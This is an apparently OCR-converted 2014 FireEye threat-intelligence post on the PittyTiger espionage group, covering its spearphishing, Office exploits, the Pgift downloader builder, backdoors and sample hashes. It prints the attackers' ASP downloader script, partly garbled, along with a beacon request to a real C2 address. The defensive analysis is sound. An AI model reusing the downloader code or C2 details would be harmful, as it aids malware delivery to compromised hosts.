# **Spy of the Tiger**

**fireeye.com**[/blog/threat-research/2014/07/spy-of-the-tiger.html](https://www.fireeye.com/blog/threat-research/2014/07/spy-of-the-tiger.html)



## **Threat Research Blog**

July 31, 2014 | by [Nart Villeneuve](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-authors/cap-narottama-villeneuve), [Joshua Homan](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-authors/cap-joshua-homan) | [Threat Intelligence](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-threat-research/threat-research/threat-intelligence)

[Threat Intelligence](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-threat-research/threat-research/threat-intelligence)

[Advanced Malware](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-tags/advanced-malware)

A recent [report](http://bitbucket.cassidiancybersecurity.com/whitepapers/downloads/Pitty%20Tiger%20Final%20Report.pdf) documents a group of attackers known as "PittyTiger" that appears to have been active since at least 2011; however, they may have been operating as far back as 2008. We have been monitoring the activities of this group and believe they are operating from China.

This group leverages social engineering to deliver spearphishing emails, in a variety of languages including English, French and Chinese, and email phishing pages to their targets. The attackers use a variety of different malware and tools to maintain command and control (C2) and move laterally through their targets' networks.

In a recent attack against a French company, the attackers sent simple, straightforward messages in English and French from free email addresses using names of actual employees of the targeted company.| $\blacksquare$ ii) (ii $\rightsquigarrow$ $\rightsquigarrow$<br>Project Template (Draft) - Message (HTML)<br>$\overline{+}$<br>x<br>▬                       |                                                            |                                                                   |                                                                           |           |                               |   |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------|-------------------------------------------------------------------|---------------------------------------------------------------------------|-----------|-------------------------------|---|--|
| Message                                                                                                                                                     |                                                            |                                                                   |                                                                           |           |                               |   |  |
| <b>Reply</b><br>Forward<br><b>Reply</b><br>to All<br>Respond                                                                                                | Move to Folder *<br>Delete<br>2 Other Actions -<br>Actions | Block Sender<br>Safe Lists *<br>Not Junk<br>Junk E-mail<br>- Fair | <b>RE</b> Categorize ~<br>₹ Follow Up +<br>Mark as Unread<br>Options<br>履 | 舶<br>Find | Send to<br>OneNote<br>OneNote |   |  |
| You forwarded this message on 5/23/2014 1:55 AM.<br>@yahoo.fr]<br>From:<br>Sent: Fri 5/23/2014 1:50 AM<br>To:<br>Cc<br>Subject:<br>Project Template (Draft) |                                                            |                                                                   |                                                                           |           |                               |   |  |
| Message   Droject Template (Draft).doc<br>Many thanks.                                                                                                      | It is my draft, I want to get your suggestion.             |                                                                   |                                                                           |           |                               | 〓 |  |



We have also observed this group using a Yahoo! email phishing kit, with phishing pages for multiple regions and in multiple languages.

The malicious documents exploit vulnerable versions of Microsoft Office. The attackers used two different exploits CVE-2012-0158 and CVE-2014-1761.The documents that exploit CVE-2012-0158 were built using a tool that leaves behind the metadata which indicates that the author is "[Tran Duy Linh"](http://blog.malwaretracker.com/2013/06/tomato-garden-campaign-possible.html). (This builder has been shared across multiple threat groups that are otherwise unconnected).

The documents that exploit CVE-2014-1761 contain metadata that matches malicious documents created by both the [Jdoc](https://twitter.com/SnorreFagerland/status/464659376733958144/photo/1/large) builder and the Metasploit Framework, however, the exact builder tool used by the attackers remains unclear.

This threat group uses a first-stage malware known as *Backdoor.APT.Pgift* (aka Troj/ReRol.A), which is dropped via malicious documents and connects back to a C2 server. This malware communicates some information about the compromised computer; however, its primary function is to deliver the second-stage malware to the compromised computer.

### **Backdoor.APT.Pgift Builder**

During our investigation, we discovered a builder used in conjunction with the Backdoor.APT.Pgift malware. This builder is used to create and test files placed on the C2 server.

| <b>叠下载者 asp 版 3.1</b> |                                                |          |
|-----------------------|------------------------------------------------|----------|
| 木马端 mm.exe            |                                                |          |
| asp:                  | www.test.com/dr.asp                            |          |
| 模板:                   |                                                | .        |
|                       | 生成                                             |          |
| 服务端                   |                                                |          |
| 另存为:                  | C:\Documents and Settings\admin\Desktop\dr.asp | $\cdots$ |
|                       | 说明<br>生成<br>调试                                 |          |

The builder creates three files:

- 25dd831ae7d720998a3e3a8d205ab684 dr.asp
- 4b89c31d1d7744bcf5049d582d35e717 Install-Dll.bat
- e738286a0031621d50aeb5fc1d95d7a4 JHttpSrv.dll

The dr.asp file is placed on a web server, and malware on compromised systems will beacon to it. The file can retrieve the compromised host's IP address and returns either a 32-bit or 64-bit second-stage executable depending on the compromised host's environment.```
<%<br>
Private Function getIP()<br>
Dim strIPAddr<br>
If Request.ServerVartables("HTTP_X_FORNARDED_FOR") = "" OR InStr(Request.ServerVartables("HTTP_X_FORNARDED_FOR"), "unknown") > 0 Then<br>
If Request.ServerVartables("RITP_X_FORNA
                 |<br>|strIPAddr = Request.ServerVariables("HTTP_X_FORWARDED_FOR")
        End If
End If<br>strIPAddr = Trim(Mid(strIPAddr, 1, 30))<br>If strIPAddr = "" Then strIPAddr = Request.ServerVariables("REMOTE_ADDR")<br>getIP = strIPAddr<br>End Function
Set fso = Server.CreateObject("JHttpSrv.DownLdr")|<br>ByteCount = Request.TotalBytes<br>BinRead = Request.BinaryRead(ByteCount)<br>fso setin estre
otneea = mequest.otnaryкeaotoytecount)<br>fso.setip getIP<br>fso.addkeyword "S<mark>ysType :32bit",server</mark>.mappath("32.exe")<br>fso.addkeyword "SysType :64bit",server.mappath("64.exe")
fso.work binread,bytecount<br>response.binarywrite fso.ResponseBinary
```
The Install-Dll.bat file simply installs JHttpSrv.dll by running the command:

regsrv jhttpsrv

The JHttpSrv.dll handles the incoming, encoded data from compromised hosts.

This data is written to a text file in a directory named "log" with the following format:

IP Address-YYYYMMDD-HHMMSS.[3 digits].txt

This data contains information about the compromised system including:

- Hostname
- Username
- System Type (32-bin or 64-bit)
- Operating System
- Organization
- Owner
- Ports and Processes
- Running Software
- Installed Software
- Network Configuration

Although this tool has some information-gathering capabilities, it is primarily a "downloader" designed to push second-stage malware to a compromised system.

#### **Previous Attacks**

It appears the Backdoor.APT.Pgift malware was used in an earlier attack against a target in Taiwan. Although the email date shows September 2010, the actual email appears to have been sent in January 2014. The malicious attachment 中秋節酒品禮薈萃.doc (4c350726bb7773f0ac98bdd665ef93dc) exploits CVE-2012-0158 to drop f3b1a1c18c783c2e949e68f0dd047eae. The network communication is:

POST /pgift.asp HTTP/1.1

Content-Length: 9637

User-Agent: Mozilla/4.0 (compatible;)

Host: 113.10.221.196:8080

Connection: Keep-Alive

Cache-Control: no-cache

Although the malware is the same, this version uses the filename "pgift.asp" instead of "dr.asp."

We have observed attacks against targets in Taiwan using phishing emails written in Traditional Chinese, and the repeated use of .tw domains as command and control servers may indicate an interest in Taiwan as well.#### **Malware**

The PittyTiger group uses various other malware including:

Backdoor.APT.PittyTiger1.3 (aka CT RAT) – This malware is likely used as a secondstage backdoor. The behavior of this sample is similar to the "old" PittyTiger but is distinct. The attackers labeled it as PittyTiger v. 1.3 and use an interface that displays the system information associated with a compromised computer and provides the attacker with a remote shell. The attackers may be using this as second-stage malware.

Backdoor.APT.PittyTiger – This malware is the classic "PittyTiger" malware (PittyTigerV1.0) that was heavily used by this group in 2012-2013. This malware allows the attackers to use a remote shell, upload and download files and capture screenshots.

Backdoor.APT.Lurid (aka MM RAT / Troj/Goldsun-B) – This malware is a variant of the [Enfal/Lurid](http://la.trendmicro.com/media/misc/lurid-downloader-enfal-report-en.pdf) malware used by a variety of *different* groups since at least 2006. This variant has the same functionality, but the file names have been changed. We have observed the Enfal/Lurid malware in use since 2011 and in conjunction with Backdoor.APT.Pgift as the payload of a malicious document used in spearphishing attacks. It also appears the attackers use this as second-stage malware.

Gh0st variants – A [report](http://bitbucket.cassidiancybersecurity.com/whitepapers/downloads/Pitty%20Tiger%20Final%20Report.pdf) by Cassidian Cyber Security reveals the attackers also use variants of Gh0st RAT, a well-known RAT used by a variety of attackers. These variants are known as Paladin RAT and Leo RAT.

PoisonIvy – This group also used the Poison Ivy malware during 2008-2009. We analyzed PoisonIvy samples that connect to domain names used by this group. The samples were compiled in 2008 and 2009 (one of the samples with a 2008 compile date was also submitted to Virustotal in 2008, leading us to believe the timestamps have not been altered).

The PittyTiger group uses a variety of malware to achieve their objectives. We have not observed these attackers using 0day exploits; rather, they appear to acquire access to builders that are more widely distributed that can be used to create malicious documents.

#### **Acknowledgements**

We would like to thank Alex Lanstein, Jen Kolde, Jonathan Wrolstad, Ned Moran and Thoufique Haq.

#### **Samples**

*Backdoor.APT.Pgift*5e2360a8c4a0cce1ae22919d8bff49fd f74a7a7f43dfce7ff2851baefe19ef63 05de3bfb5da1dcf08f9ca0bd589364bf 5e2360a8c4a0cce1ae22919d8bff49fd 79e48961d1ee982a466d222671a42ccb bf95e89906b8a17fd611002660ffff32 ed35e43142b42b57f518197d930471d9 5e2360a8c4a0cce1ae22919d8bff49fd *Backdoor.APT.PittyTiger1.3* f65dc0b3eeb3c393e89ab49a3fac95a8

#### **Backdoor.APT.Lurid**

b72cf03822cd03a4923195cb7db9ac41 eb658d398ac54236564dd52b23943736 728d6d3c98b17de3261eaf76b9c3eb7a 735d37a1fde0f8d8924a70e9101c45b1 9712235ba979ef5a23db3ebdc41d9a02 d4be094c7f767fc6d9eda1665d536484 *Backdoor.APT.PittyTiger* 1097a30d91b0e8adaec8951fb639ffe0 1f7796e76427c96d57086fcf797518f7 0618961c6abf67670658c659a4b3897f 370e2ebe5d72678affd39264a0d2fedd 55e456339936a56c73a7883ea1ddb672 55e456339936a56c73a7883ea1ddb672 7fade5e7576cc72559c62660371279e8